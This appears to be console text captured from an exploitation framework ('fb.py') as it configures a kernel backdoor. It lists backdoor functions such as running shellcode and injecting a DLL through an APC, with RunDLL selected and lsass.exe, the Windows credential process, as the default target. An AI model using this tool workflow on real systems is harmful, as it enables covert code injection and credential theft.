 C:\Windows\system32\cmd.exe - python  fb.py
*1) x64     x64 64-bits
[?] Architecture [1] :
[*]  Function :: Operation for backdoor to perform
0) OutputInstall     Only output the install shellcode to a binary file on d
isk.
1) Ping              Test for presence of backdoor
*2) RunDLL            Use an APC to inject a DLL into a user mode process.
3) RunShellcode      Run raw shellcode
4) Uninstall         Remove's backdoor from system
[?] Function [2] :
[*]  DllPayload :: DLL to inject into user mode
[?] DllPayload [C:\xxxxxx.dll] :
[*]  DllOrdinal :: The exported ordinal number of the DLL being injected to call
[?] DllOrdinal [1] :
[*]  ProcessName :: Name of process to inject into
[?] ProcessName [lsass.exe] :
[*]  ProcessCommandLine :: Command line of process to inject into
[?] ProcessCommandLine [] :